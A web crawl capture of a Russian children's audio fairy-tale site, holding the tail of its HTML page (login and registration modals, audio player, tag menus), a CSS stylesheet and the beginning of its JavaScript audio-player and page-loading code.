													Басни <span class="visible-on-mobile">(43)</span> </span> </div> </a> </div> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <h3 class="page-heading-h1 page-heading-h1_why">ПОЧЕМУ ПОЛЕЗНО ЧИТАТЬ ДЕТЯМ СКАЗКИ?</h3> </div> </div> <div class="osprey-grid-container why__helpful"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile why__helpful_left"> <p class="page-text marked-text">Чтение сказок – одна из важных составляющих гармоничного воспитательного процесса. Детская литература помогает развить образное мышление и воображение, расширить словарный запас, пробудить творческие способности, преподать ребенку первые уроки, научить отличать добро от зла. Малыш ассоциирует себя с героями сказок и учится на их позитивном или негативном примере. Обсуждая с ребенком прочитанное, родители могут мягко, в игровой форме направить его мышление в нужное русло.</p> <p class="page-text marked-text">Книги, прочитанные в детстве, остаются с нами на всю жизнь. Они незаметно влияют на наш характер в будущем, определяют интересы и предпочтения. Даже не умея читать, малыш может соприкоснуться с миром сказок с помощью звуковых книг и аудиоспектаклей. А если родители составят ему компанию при прослушивании, это станет отличным опытом для укрепления эмоциональной связи с ребенком.</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile why__helpful_right"> <ul class="marked-list"> <li>Прослушивание сказок успокаивает ребенка лучше, чем просмотр мультфильмов и детских передач	</li> <li>Сказка, прочитанная с выражением, принесет ребенку гораздо больше пользы и вызовет приятные ассоциации </li> <li>Сопоставление себя с любимыми героями сказок – важный этап самопознания </li> <li>Прослушивание аудиокниг вызывает у ребенка интерес к литературе, благодаря чему он быстрее и охотнее учится читать</li> </ul> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_5" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_7" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?page_url=&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?page_url=&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?page_url=&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(531)</span> </a> </li> <li> <a href="/audioskazki?tags=russkie_narodnye_skazki">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_pushkina">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_disney">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_narodov_mira">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=detskie_detektivy">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=kolobok">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_porosenka">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=malysh_i_karlson">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=bremenskie_muzykanty">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=neznayka">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=krasnaya_shapochka">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volk_i_semero_kozlyat">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=buratino">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_medvedya">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=snezhnaya_koroleva">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volshebnik_izumrudnogo_goroda">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=dyuymovochka">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=gusi_lebedi">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=teremok">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=vinni_puh">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=chipollino">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=aybolit">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alisa_v_strane_chudes">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=myunhauzen">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=zolushka">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=snegurochka">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=repka">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=kurochka_ryaba">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=skazka_o_care_saltane">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alen_kiy_cvetochek">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1770071797"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/design/default_1/css/custom.css?v1688325261
body_size: 1235
content:
/* .main-pager,  */
.main-fast-tags {
	display:none
}
.main-filter {
	white-space: nowrap;
}
.catalog-media-block {
	display:none;
}


.show-more-main {
	width: auto;
	padding: 20px 40px;
	color: #fff;
	background: #ff5c1d;
	font-size: 16px;
	font-family: 'Museo Sans Cyrl 500', sans-serif;	
	border-radius: 5px;
	cursor:pointer;
}
.show-more-main:hover {
	border-radius: 5px;
}
@media screen and (max-width: 768px) {
	.show-more-main {
		padding: 10px 20px;
		/* border-radius: 5px; */
		background: #00A2CE;
		/* color: #fff; */
		font-weight: bold;
		margin-bottom: 25px;
		width: 80%;
		width: calc( 100% - 40px);
		font-size: 12pt;
	}
	.show-more-main:hover {	background: #4ac2e2; }
}

.show-all-link-btn + .main-pager {	margin-top: 10px;	}
@media screen and (max-width: 768px) {
	.show-all-link-btn + .main-pager {	margin-top: 0;	}	
}


@media screen and (max-width: 768px) {
	.catalog-media-block .page-heading-h2 {
		color: #70a013;
	}
	.catalog-media-block {
		display:block;
	}
	.main-rows .pagination {
		padding-bottom: 20px;
		border-bottom: 1px dotted #96b952;
		margin-left: 25px;
		margin-right: 25px;
		box-sizing: border-box;
	}
	.compilations-columns {
		margin-left: 25px;
		margin-right: 25px;
		box-sizing: border-box;
		margin-top: 25px;
		margin-bottom: 25px;
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
		/*border-bottom: 1px dotted #96b952;*/
	}
	.compilations-columns > .column-images {
		width: 50%;
		text-align: center;
		border-right: 1px dashed #989898;
		padding-right: 10px;
		padding-left: 10px;
		padding-bottom: 10px;
		box-sizing: border-box;
		padding-top: 20px;
		border-top: 1px dashed #989898;
	}
	.compilations-columns > .column-images:nth-child(2n) {
		border-right:none;
	}
	.compilations-columns > .column-images:nth-child(-n+2) {
		border-top:none;
	}
	.catalog-media-block .show-all-link.visible-on-mobile {
		border-bottom: 1px dotted #96b952;
		margin-bottom: 25px;
		color: #fff;
		background: #00A2CE;
		padding: 10px;
		text-align: center;
		box-sizing: border-box;
		margin: 0px 25px 25px 25px;
		width: auto;
		text-decoration: none;
		border-radius: 5px;		
		display: block;
	}
	.compilation-buttons {
		text-align: center;
	}
	.catalog-media-block  .compilations__item-image {
		width:130px;
		height:130px;
	}
	.catalog-media-block .show-all-link.visible-on-mobile:before {
		display:none
	}
	.main-tabs-buttons h2 {
		font-size: 16pt;
	}
	.main-tabs-buttons {
		display: flex;
		justify-content: flex-start;
	}
	.main-tabs-buttons h2.active {
		border-bottom: 2px solid #1d2541;
		padding-bottom: 5px;
		position:relative;
	}
	.main-tabs-buttons h2.active:after {
		content:"";
		display:block;
		bottom:0px;
		left:50%;
		transform:translate(-50%,70%) rotate(45deg);
		width: 7px;
		height: 7px;
		position: absolute;
		border-bottom: 2px solid #1d2541;
		border-right: 2px solid #1d2541;
		background-color: #fff;
	}
	.main-tabs-buttons h2:not(.active) {
		color: #96b952;
		border-bottom:2px dotted #96b952;
		padding-bottom: 5px;
	}
	
	.main-pager + .show-all-link {
		display:none
	}

	.main-pager {
		display:block;
		text-align: center;
	}
	.main-pager .pagination__link {
		padding: 0px 6px;
	}
	.main-fast-tags {
		display: block;
		overflow-x: auto;
		max-width: 100%;
		white-space: nowrap;
		padding-bottom: 15px;
		margin-top: 20px;
		margin-left: 20px;
		padding-top: 1px;
	}
	.flex-container.main-index {
		display: block;
	}
	.flex-container.main-index .page-heading-h2 {
		padding-left:0px;
		padding-top: 10px;
	}
	.main-filter a:first-child {
		padding-right:15px;
		padding-left:15px;
		
	}
	.main-tab-items {
		margin-top:40px;
	}
	.main-filter {
		margin-top: 25px;
		background: none;
		border: 2px solid #C5E7F1;
		align-items: center;
		justify-content: flex-start;
		width: auto;
		margin-right: 20px;
		margin-left: 20px;
		margin-top: 25px;
		display: inline-block;
		display: flex;
		width: auto;
		white-space: nowrap;
		justify-content: space-between;
		flex-wrap: nowrap;
	}
	.main-filter .main-filter__link:nth-child(n+2){
		width: 30%;
		text-align: center;
		padding-right: 15px;
		display: flex;
		justify-content: center;
		align-items: center;
	}
	.main-filter .main-filter__link {
		font-size: 10pt;
		display: inline-block;
		padding: 10px;
		padding-left: 12px;
	}
	.main-filter .main-filter__link_active {
		border-radius: 8px;
	}
	.main-filter .main-filter__link:before {
		border-right: 2px solid #C5E7F1;
		right: 0px;
	}
	.main-filter .main-filter__link_active :before  {
		top: 50%;
		right: 0;
		content: '';
		height: 25px;
		position: absolute;
		transform: translateY(-50%);
		border-left: 2px solid #fff;
	}
	a.fast-link {
		border: 2px solid #C5E7F1;
		padding: 5px 10px;
		font-size: 14px;
		margin-right: 5px;
		border-radius: 5px;
		color: #000;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/design/default_1/js/main.js?v1770071795
body_size: 16177
content:

function aj(){
	$('body').find('.aload.aload-hide').each(function(){
		var t = $(this);
		if(t.attr('data-load') == 'scroll'){
			window.load_stack.push(function(){				
				mload(t);
			});
		} else {
			mload(t);
		}
			
	});
}
function mload(t) {
	t = $(t);
	var d = { 
		target: t.attr('data-target'),
	}
	if(typeof t.attr('data-params') != 'undefined'){
		try {
			d.params = t.attr('data-params');
		} catch (er){
			console.log(er);
		}
	}
	if(typeof t.attr('data-success') != 'undefined'){
		try {
			d.after_load = t.attr('data-success')
		} catch (er){
			console.log(er);
		}
	}
	
	$.post('/ajax/section.php?target=' + d.target, d).done(function(data){
		if(typeof data.target != 'undefined'){
			if(typeof data.html != 'undefined' && data.html.trim() != '')
			$('body').find('.aload[data-target="' + data.target + '"]').html(data.html).removeClass('aload-hide');
			
			if(typeof data.after_load != 'undefined') {
				try {
					eval("(" + data.after_load + ")");
				} catch(er) {
					console.log(er);
				}
			}
		}
	}).fail(function(){
		
	});	
}

window.load_stack = [];

window.filter_sended = false;


var start_from_cookie = false;
var save_audio_to_cookie = true;
window.sounds = [];
var testdrive = 0;
var need_play_audio = false;
var my_interval = null;
var my_interval_iterations = 0;
var audioCtx = null ;
var jsplayer = null;
var play_timer = null;
var play_warning = false;
var share_buttons = false;
/* ------------------------------ */
var soc_buttons_api_inited = 1;
function socButtonsInit(){
	if(soc_buttons_api_inited) {
		console.log('soc buttons init');
		soc_buttons_api_inited = !1;
		$('header').append('<script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="https://yastatic.net/share2/share.js"></script>');		
	}
	console.log('soc buttons');
	try {
		share_buttons = Ya.share2('my-share', {
			theme: {
				services: 'vkontakte,facebook,odnoklassniki,moimir,viber,whatsapp,telegram',
				lang: 'ru',
				limit: 7,
				size: 'm',
				counter: 1,
				copy: "last",
				bare: false,
			}
		});
	} catch(er) {
		if(typeof Ya == 'undefined') {
			setTimeout(function(){
				socButtonsInit();
			},500);
		}
	}
}

(function(ELEMENT) {
    ELEMENT.matches = ELEMENT.matches || ELEMENT.mozMatchesSelector || ELEMENT.msMatchesSelector || ELEMENT.oMatchesSelector || ELEMENT.webkitMatchesSelector;
    ELEMENT.closest = ELEMENT.closest || function closest(selector) {
        if (!this) return null;
        if (this.matches(selector)) return this;
        if (!this.parentElement) {return null}
        else return this.parentElement.closest(selector)
      };
}(Element.prototype));


class EventEmitter {
	
	on (name, callback, ctx) {
		if(typeof this.e === 'undefined'){
			this.e = {};
		}
		var e = this.e;

		
        (e[name] || (e[name] = [])).push({
            fn: callback,
            ctx: ctx
        })
		
        return this;
    }
	
    once (name, callback, ctx) {
        var self = this
        function listener () {
            self.off(name, listener)
            callback.apply(ctx, arguments)
        };

        listener._ = callback
        return this.on(name, listener, ctx)
    }

    emit (name) {
	    var data = [].slice.call(arguments, 1)
        var evtArr = ((this.e || (this.e = {}))[name] || []).slice()
        var i = 0
       
        var len = evtArr.length

        for (i; i < len; i++) {
            evtArr[i].fn.apply(evtArr[i].ctx, data)
        }
	
        return this;
		
    }

    off (name, callback) {
        var e = this.e || (this.e = {})
        var evts = e[name]
        var liveEvents = []

        if (evts && callback) {
            for (var i = 0, len = evts.length; i < len; i++) {
                if (evts[i].fn !== callback && evts[i].fn._ !== callback) {
                    liveEvents.push(evts[i])
                }
            }
        }

        (liveEvents.length) ? e[name] = liveEvents : delete e[name]

        return this;
    }
}
class ListPlayer extends EventEmitter { // eslint-disable-line
    constructor (options ) {
       if(typeof options === 'undefined') options={};
	   super();
        this.tracks = (options.tracks || []).map(function(t) {
            if (typeof t === 'string') return { src: t }
            return t;
        })
        this.loopTracks = options.loopTracks !== undefined ? options.loopTracks : true;
        this.progressThroughTracks = options.progressThroughTracks !== undefined ? options.progressThroughTracks : true;
        this.el = this._injectAudioElement();
        this.index = 0;
        this._loadTrack();

        if (this.advanced) this._loadAudioContext();
		
    }
	
    play () {
        this.emit('play');
        this._loadTrack();
        console.log('loaded');
        return this.el.play();
    }

    pause () {
        this.emit('pause');
        return this.el.pause();
    }

    next () {
        console.log('next');
        this.emit('next');
        this.index++;
        if (this.index > this.tracks.length - 1) {
            if (this.loopTracks) {
                this.index = 0;
            } else {
                this.index--;
                this.emit('error', 'you are on the last track');
            }
        }
        var _wasPlaying = this.playing();
        this._loadTrack();;
        if (_wasPlaying) this.play();
    }

    prev () {
        this.emit('prev');
        this.index--;
        if (this.index < 0) {
            if (this.loopTracks) {
                this.index = this.tracks.length - 1;
            } else {
                this.index++;
                this.emit('error', 'you are on the first track');
            }
        }
        var _wasPlaying = this.playing();
        this._loadTrack();
        if (_wasPlaying) this.play();
    }

    playing () {
        return !this.el.paused;
    }

    seek (time) {
        if (!time) return this.el.currentTime;
        this.emit('seek', time);
        this.el.currentTime = time;
    }

    _injectAudioElement () {
        // var el = document.createElement('audio')
        var a = $('body').find('#fixed-player').find('audio');
        var el = a[0];
        // document.body.appendChild(el)
        // el.style.display = 'none'
        return el;
    }

    _loadTrack () {
        if (this._loadedTrack === this.index) return;
        if (this.tracks.length === 0) return;
        this.el.innerHTML = '';

        this.currentTrack = this.tracks[this.index];
        if( typeof this.currentTrack.html !== 'undefined') {
            this.el.innerHTML = this.currentTrack.html;
            this.el.load();
            if (this.currentTrack.currentTime !== 'undefined' && this.currentTrack.currentTime > 0){
                this.el.currentTime = this.currentTrack.currentTime;
            }
            // console.log(this.el);

        } else {
            var source = document.createElement('source');
            source.src = this.currentTrack.src;
            source.type = this.currentTrack.type || 'audio/aac';

            this.el.appendChild(source);
            this.el.load();
            this._loadedTrack = this.index;
        }
    }
    _loadAudioContext () {
        var AudioContext = window.AudioContext || window.webkitAudioContext;
        if (!AudioContext) return this.emit('error', 'web audio api unsupported');
        this.ctx = new AudioContext();
        this.src = this.ctx.createMediaElementSource(this.el);
    }


    addTrack (url) {
